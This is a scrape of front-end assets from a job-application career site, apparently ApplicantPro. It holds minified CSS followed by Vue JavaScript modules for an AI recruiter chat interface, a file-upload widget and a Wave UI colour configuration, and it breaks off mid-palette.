color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-5b8d76a4]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-5b8d76a4]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-5b8d76a4]{background-color:var(--ap-aee-highlight-color)}.cursor-pointer[data-v-5b8d76a4]{cursor:pointer}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover .ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-827c7d20],.admin-setting-menu-item--bg[data-v-827c7d20],.admin-nav-submenu-background--bg[data-v-827c7d20]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-827c7d20]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-827c7d20]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-827c7d20]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-827c7d20]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-827c7d20]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-827c7d20]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-827c7d20]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-b0d2a670],.admin-setting-menu-item--bg[data-v-b0d2a670],.admin-nav-submenu-background--bg[data-v-b0d2a670]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0d2a670]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0d2a670]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0d2a670]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0d2a670]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-b0d2a670]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-529fc876.js
body_size: 1317
content:
import b from "./AIRecruiterAgentChatMessageIcon-5f1aea92.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-8de46ec5.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-0f013e90.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-184da2db.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-05fae8f6.js";
import { _ as V } from "./public-career-site-97d9e48d.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-348751b7.js
body_size: -20
content:
import { _ as n } from "./public-career-site-97d9e48d.js";
const o = {}, l = window.Vue.createElementVNode, t = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, i = window.Vue.createElementBlock;
function u(d, e) {
  return s(), i(r, null, [
    e[0] || (e[0] = l("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = l("br", null, null, -1)),
    e[2] || (e[2] = t(" Feel free to... ")),
    e[3] || (e[3] = l("ol", null, [
      l("li", null, "Add relevant skills"),
      l("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ n(o, [["render", u]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/FileUpload-ad6636de.js
body_size: 626
content:
import { A as _ } from "./ApIcon-99d599d7.js";
import { _ as w } from "./public-career-site-97d9e48d.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/public-career-site-97d9e48d.js
body_size: 105179
content:
const sd = window.Vue.reactive, ld = sd({
  on: "#app",
  // Sets the Wave UI root node. If not found, will default to `body`.
  breakpoints: {
    xs: 600,
    sm: 900,
    md: 1200,
    lg: 1700,
    xl: 9999
    // Xl only needs a greater value than lg but starts from lg and goes to infinity.
  },
  css: {
    // Generate shades for custom colors and status colors.
    // Note: the color palette shades are always generated separately from SCSS.
    colorShades: !0,
    // Generate CSS variables for color shades.
    // Note: colorShades must be enabled for this to work.
    colorShadeCssVariables: !1,
    // Generate palette colors and palette color shades.
    // Can't have this option: color palette is generated via SCSS in colors.scss.
    // colorPalette: true,
    breakpointSpaces: !1,
    // Generate margin & padding classes for each breakpoint. E.g. `sm-ma2`.
    // Generate helper classes for each breakpoint.
    // E.g. `sm-text-left`, `xs-hide`.
    breakpointLayoutClasses: !0,
    grid: 12
  },
  colors: {
    // Default colors of Wave UI. Can be overridden from the Wave UI user config on init.
    light: {
      primary: "#234781",
      secondary: "#d3ebff",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    },
    dark: {
      primary: "#89b6d2",
      secondary: "#375b6a",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    }
  },
  // The initial theme to use.
  // To switch theme while running, call the $waveui.switchTheme('light'|'dark') method.
  theme: "light",
  // One of 'light', 'dark', 'auto'.
  icons: [],
  iconsLigature: !1,
  notificationManager: {
    align: "right",
    transition: "default"
    // Sliding from the side by default.
  },
  presets: {}
  // User presets for each component.
}), Sa = (e, t = ld) => {
  if (!Object.keys(t).length)
    t = Object.assign(t, e);
  else
    for (const o in e) {
      const n = e[o];
      typeof n == "object" && typeof t[o] == "object" ? Sa(e[o], t[o]) : t[o] = n;
    }
  return t;
}, Co = (e) => console.warn(`Wave UI: ${e}`), mo = (e) => console.error(`Wave UI: ${e}`), rd = (e) => {
  ["light", "dark"].forEach((t) => {
    const o = e.colors[t];
    o.shades = {};
    for (const n in o) {
      if (n === "shades")
        continue;
      const s = o[n], i = { label: n, color: (o[n]?.color ?? o[n])?.replace?.("#", "") }, l = i.color;
      if (l) {
        l.length === 3 && (i.color = l[0] + "" + l[0] + l[1] + l[1] + l[2] + l[2]);
        for (let r = 1; r <= 6; r++) {
          const a = hd(`#${i.color}`, r * (s?.lightIncrement ?? 16) + (s?.lightOffset ?? 0)), d = pd(`#${i.color}`, r * (s?.darkIncrement ?? 12.4) + (s?.darkOffset ?? 0));
          o.shades[`${i.label}-light${r}`] = a, o.shades[`${i.label}-dark${r}`] = d;
        }
      }
    }
  });
}, Rs = (e, t) => {
  const o = {
    ...t.reduce((n, s) => {
      n[s.label] = s.color;
      const i = (s.shades || []).reduce((l, r) => (l[r.label] = r.color, l), {});
      return { ...n, ...i };
    }, { ...e, ...e.shades })
  };
  return delete o.shades, o;
};
function Eo(e, t, o) {
  return Math.min(Math.max(e, t), o);
}
function To(e) {
  const t = e.toString(16);
  return t.length === 1 && `0${t}` || t.length === 2 && t || mo(`expected value from 0~255, got: ${e}`) || "";
}
function ad(e) {
  return /^#[0-9a-f]{6}([0-9a-f]{2})?$/i.test(e);
}
function dd(e) {
  return /^#[0-9a-f]{3}([0-9a-f])?$/i.test(e);
}
function ud(e) {
  return `#${e.substring(1).split("").map((t) => `${t}${t}`).join("")}`;
}
function cd(e) {
  return ad(e) && e || dd(e) && ud(e) || mo(`expected color hex string, got '${e}'`) || "";
}
function Ps(e) {
  const t = cd(e), o = parseInt(t.substring(1, 3), 16), n = parseInt(t.substring(3, 5), 16), s = parseInt(t.substring(5, 7), 16), i = t.length === 9 ? parseInt(t.substring(7, 9), 16) / 255 : 1;
  return {
    red: o,
    green: n,
    blue: s,
    alpha: i,
    hasAlpha: t.length === 9
  };
}
function Ds(e, t, o, n) {
  return `#${To(e)}${To(t)}${To(o)}${n ? To(Math.floor(n * 255)) : ""}`;
}
function $a(e, t, o = 50) {
  const n = Ps(e), s = Ps(t), i = Eo(o, 0, 100) / 100, l = 2 * i - 1, r = n.alpha - s.alpha, a = ((l * r === -1 ? l : (l + r) / (1 + l * r)) + 1) / 2, d = 1 - a, c = Eo(Math.round(n.red * a + s.red * d), 0, 255), u = Eo(Math.round(n.green * a + s.green * d), 0, 255), h = Eo(Math.round(n.blue * a + s.blue * d), 0, 255), p = n.alpha * i + s.alpha * (1 - i);
  return n.hasAlpha || s.hasAlpha || p !== 1 ? Ds(c, u, h, p) : Ds(c, u, h);
}
function hd(e, t = 15) {
  return $a("#ffffff", e, t);
}
function pd(e, t = 12.4) {
  return $a("#000000", e, t);
}
const As = [
  {
    label: "pink",
    color: "#e91e63",
    shades: [
      { label: "pink-light6", color: "#fdebf1" },
      { label: "pink-light5", color: "#faccdc" },
      { label: "pink-light4", color: "#f7adc6" },
      { label: "pink-light3", color: "#f48eb1" },
      { label: "pink-light2", color: "#f16f9b" },
      { label: "pink-light1", color: "#ee5085" },
      { label: "pink-dark1", color: "#d31555" },
      { label: "pink-dark2", color: "#b6124a" },
      { label: "pink-dark3", color: "#990f3e" },
      { label: "pink-dark4", color: "#7c0c32" },
      { label: "pink-dark5", color: "#600927" },
      { label: "pink-dark6", color: "#43071b" }
    ]
  },
  {
    label: "purple",
    color: "#a741b9",
    shades: [
      { label: "purple-light6", color: "#f9f2fa" },
      { label: "purple-light5", color: "#eed9f2" },
      { label: "purple-light4", color: "#e3c1e9" },
      { label: "purple-light3", color: "#d8a8e1" },
      { label: "purple-light2", color: "#cd90d8" },
      { label: "purple-light1", color: "#c277cf" },
      { label: "purple-dark1", color: "#9239a2" },
      { label: "purple-dark2", color: "#7d318a" },
      { label: "purple-dark3", color: "#682873" },
      { label: "purple-dark4", color: "#53205b" },
      { label: "purple-dark5", color: "#3d1844" },
      { label: "purple-dark6", color: "#28102d" }
    ]
  },
  {
    label: "deep-purple",
    color: "#673ab7",
    shades: [
      { label: "deep-purple-light6", color: "#f1edf9" },
      { label: "deep-purple-light5", color: "#daceef" },
      { label: "deep-purple-light4", color: "#c2afe6" },
      { label: "deep-purple-light3", color: "#ab90dc" },
      { label: "deep-purple-light2", color: "#9471d2" },
      { label: "deep-purple-light1", color: "#7c52c8" },
      { label: "deep-purple-dark1", color: "#5b33a1" },
      { label: "deep-purple-dark2", color: "#4e2c8b" },
      { label: "deep-purple-dark3", color: "#422575" },
      { label: "deep-purple-dark4", color: "#351e5f" },
      { label: "deep-purple-dark5", color: "#291749" },
      { label: "deep-purple-dark6", color: "#1c1033" }
    ]
  },
  {
    label: "indigo",
    color: "#3f51b5",
    shades: [
      { label: "indigo-light6", color: "#eff1fa" },
      { label: "indigo-light5", color: "#d1d6ef" },
      { label: "indigo-light4", color: "#b3bae4" },
      { label: "indigo-light3", color: "#949fda" },
      { label: "indigo-light2", color: "#7684cf" },
      { label: "indigo-light1", color: "#5869c5" },
      { label: "indigo-dark1", color: "#37479f" },
      { label: "indigo-dark2", color: "#303e8a" },
      { label: "indigo-dark3", color: "#283474" },
      { label: "indigo-dark4", color: "#212a5f" },
      { label: "indigo-dark5", color: "#192149" },
      { label: "indigo-dark6", color: "#121734" }
    ]
  },
  {
    label: "blue",
    color: "#2196f3",
    shades: [
